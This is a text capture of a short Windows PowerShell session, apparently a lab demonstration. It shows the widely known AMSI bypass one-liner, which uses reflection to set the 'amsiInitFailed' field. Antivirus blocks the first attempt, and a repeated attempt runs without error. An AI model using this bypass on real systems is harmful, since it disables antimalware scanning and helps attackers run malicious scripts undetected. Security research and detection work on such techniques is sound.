 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> $PID
8692
PS C:\Users\IEUser> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubli
c,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\IEUser> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubli
c,Static').SetValue($null,$true)
PS C:\Users\IEUser>